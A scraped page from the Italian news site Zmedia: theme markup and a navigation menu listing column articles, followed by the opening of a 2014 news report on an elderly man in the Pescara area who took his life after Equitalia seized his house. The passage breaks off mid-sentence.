                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Italia" class="entry-crumb" href="https://www.zmedia.it/italia/">Italia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pescara, equitalia gli pignora casa, anziano suicida</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1155" class="post-1155 post type-post status-publish format-standard category-italia tag-anziano tag-casa tag-equitalia tag-pignoramento tag-suicidio" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.zmedia.it/italia/">Italia</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Pescara, equitalia gli pignora casa, anziano suicida</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://www.zmedia.it/author/clamehost/">Redazione Zmedia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-02-12T14:08:57+01:00" >12 Febbraio 2014</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1155">48</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lecerasare.it/" target="_blank"><img src="https://www.zmedia.it/wp-content/uploads/2021/05/banner-cerasare.jpg"/></a></div></div><p style="text-align: justify;">E&#8217; stato ritrovato nella sua stanza di letto a Elice, in provincia di Pescara, il corpo di un uomo di 70 anni , che si è tolto la vita sparandosi al volto, con il suo fucile calibro 12. L&#8217;uomo era un pensionato , separato dalla moglie, con problemi di depressione alle spalle .Il 70enne 